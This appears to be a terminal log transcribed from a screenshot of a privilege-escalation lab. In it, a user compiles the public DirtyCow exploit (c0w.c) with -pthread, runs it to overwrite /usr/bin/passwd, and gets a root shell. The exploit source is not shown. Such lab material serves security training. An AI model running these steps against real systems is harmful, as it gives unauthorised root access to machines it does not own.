 TCM@debian:~/tools$ cd dirtycow/
TCM@debian:~/tools/dirtycow$ ls
c0w.c  cow
TCM@debian:~/tools/dirtycow$ rm cow
TCM@debian:~/tools/dirtycow$ ls
c0w.c
TCM@debian:~/tools/dirtycow$ gcc c0w.c -o cow
/tmp/ccfzL586.o: In function `main':
c0w.c:(.text+0x257): undefined reference to `pthread create'
c0w.c:(.text+0x28b): undefined reference to `pthread join'
collect2: ld returned 1 exit status
TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o cow
TCM@debian:~/tools/dirtycow$ ls
c0w.c  cow
TCM@debian:~/tools/dirtycow$ ./cow
   (   )
   (o o)     /
    @@ `     \
     \     , //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 4ca7c000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow#